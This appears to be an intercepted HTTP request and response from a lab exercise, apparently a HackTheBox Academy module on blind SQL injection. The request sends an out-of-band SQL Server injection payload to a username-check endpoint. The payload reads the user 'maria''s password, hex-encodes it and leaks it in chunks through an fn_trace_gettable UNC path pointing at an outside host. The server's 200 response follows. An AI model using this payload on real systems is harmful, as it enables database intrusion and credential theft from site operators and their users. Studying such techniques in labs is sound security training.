 Request
Pretty Raw Hex
\n
1 GET /api/check-username.php?u=
maria'%3bDECLARE+%40T+VARCHAR(MAX)%3b+DECLARE+%40A+VARCHAR(63)%3b+DECL
ARE+%40B+VARCHAR(63)%3b+SELECT+%40T%3dCONVERT(VARCHAR(MAX),+CONVERT(VA
RBINARY(MAX),+password),+1)+from+users+WHERE+username%3d'maria'%3b+SEL
ECT+%40A%3dSUBSTRING(%40T,3,63)%3b+SELECT+%40B%3dSUBSTRING(%40T,3%2b63
,63)%3b+SELECT+*+FROM+fn_trace_gettable('\\'%2b%40A%2b'.'%2b%40B%2b'.b
lindsqli.academy.htb\x.trc',DEFAULT)%3b--+- HTTP/1.1
2 Host: 10.129.204.197
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.125
Safari/537.36
4 Accept: */*
5 Referer: http://10.129.204.197/signup.php
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 09 Jan 2023 16:13:30 GMT
3 Server: Apache/2.4.54 (Win64) PHP/8.1.13
4 X-Powered-By: PHP/8.1.13
5 Content-Length: 18
6 Connection: close
7 Content-Type: application/json
8
9 {
"status":"taken"
}